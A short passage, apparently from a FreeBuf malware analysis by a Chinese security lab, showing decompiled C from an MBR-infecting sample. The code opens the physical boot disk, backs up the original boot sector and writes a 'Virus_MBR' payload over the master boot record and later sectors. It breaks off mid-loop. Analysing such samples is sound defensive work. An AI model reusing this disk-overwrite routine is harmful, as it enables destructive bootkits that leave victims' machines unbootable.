 memset(&v6, 0, 0x200u);
v1 = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0x80u, 0);
v2 = v1;
hFile = v1;
if ( v1 != (HANDLE)-1 && BackupMBR(v1) )     // 备份第一扇区到第二扇区
{
  SetFilePointer(v2, 0, 0, 0);
  if ( ReadFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0)
    && ReadFile(hFile, &v6, 0x200u, &NumberOfBytesRead, 0)
    && sub_10002BE5((int)&Buffer, (int)"EFI PART", 8u)
    && Buffer
    && sub_10002BE5((int)&v6, (int)"EFI PART", 8u) )
  {
    if ( v8 == 85 && v9 == 170 && !sub_10002BE5((int)&v11, (int)&v7, 0x40u) )
      v14 = 1;
    if ( sub_10002BE5((int)&Buffer, (int)Virus_MBR_10010FBF, 0x20u) )
    {
      if ( !v14 )
      {
        SetFilePointer(hFile, 512, 0, 0);
        WriteFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0);
      }
      SetFilePointer(hFile, 0, 0, 0);
      sub_10002880(&Buffer, Virus_MBR_10010FBF, 432);
      v14 = WriteFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0);
      if ( v14 )
      {
        SetFilePointer(hFile, 1024, 0, 0);
        v3 = 512;
        if ( (unsigned int)dword_10010FBB <= 0x200 )
        {
          v4 = v14;
        }
        else
        {
          do
          {
            v4 = WriteFile(hFile, (char *)Virus_MBR_10010FBF + v3, 0x200u, &NumberOfBytesRead, 0);
            if ( !v4 )
              break;
            v3 += 512;
          }
          while ( v3 < dword_10010FBB );
FREEBUF
零组攻防实验室